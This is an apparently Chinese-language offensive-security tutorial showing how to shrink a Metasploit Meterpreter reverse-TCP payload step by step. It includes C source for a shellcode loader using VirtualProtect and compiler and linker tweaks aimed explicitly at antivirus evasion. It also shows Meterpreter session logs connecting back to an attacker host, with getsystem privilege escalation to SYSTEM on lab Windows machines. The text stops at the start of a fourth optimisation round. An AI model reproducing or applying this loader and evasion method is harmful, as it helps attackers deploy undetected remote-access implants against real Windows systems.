攻击机:
192.168.1.5 Debian
靶机:
192.168.1.4 Windows 7
192.168.1.119 Windows 2003

payload:windows/meterpreter/reverse_tcp
payload生成:
原始payload大小如下:
73802字节,大概在72KB
root@John:/tmp# du ‐sb First.exe73802 First.exe
提取windows/meterpreter/reverse_tcp shellcode

建立Micropoor_small_payload工程,配置如下:
源码如下:
# include <windows.h>int main(void){char *shellcode = (char *)"Micropoor_shellcode";DWORD Micropoor_shellcode;BOOL ret = VirtualProtect(shellcode, strlen(shellcode),PAGE_EXECUTE_READWRITE, &Micropoor_shellcode);if (!ret) {return EXIT_FAILURE;}return EXIT_SUCCESS;}
原始shellcode_payload大小如下:
75776字节
优化:
在优化的过程中,需要确保
- 性能
- 稳定性
- 大小
- 可塑性
- 免杀性
无使用预编译头,故否
无需调试信息,故否
自定义入口点:execMicropoor_shellcode
再次编译:
payload大小如下:
4608字节
[*] Started reverse TCP handler on 192.168.1.5:53[*] Sending stage (179779 bytes) to 192.168.1.119[*] Meterpreter session 4 opened (192.168.1.5:53 ‐> 192.168.1.119:3887) at 2019‐01‐27 14:30:27 ‐0500meterpreter > getuidServer username: WIN03X64\Administratormeterpreter >
第二次优化payload:
载入PEID
合并data to text,rdata to text 在次生成。
Section变化如下:

payload大小如下:
4096字节
第二次靶机测试:分别测试Windows 2003,Windws 7,reverse OK。
在00000E60起含有大部分000h,充填掉00,在次生成payload。
000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h,....

payload大小如下:
3174字节


第三次靶机测试:分别测试Windows 2003,Windws 7,reverse OK。并且最终编译运行库依然为:/MT
msf exploit(multi/handler) > exploit[*] Started reverse TCP handler on 192.168.1.5:53[*] Sending stage (179779 bytes) to 192.168.1.119[*] Meterpreter session 11 opened (192.168.1.5:53 ‐> 192.168.1.119:3894) at 2019‐01‐27 14:56:30 ‐0500 6meterpreter > getuidServer username: WIN03X64\Administratormeterpreter > getpidCurrent pid: 3152meterpreter > getsystem...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).Server username: NT AUTHORITY\SYSTEM
第四次优化payload:
…….


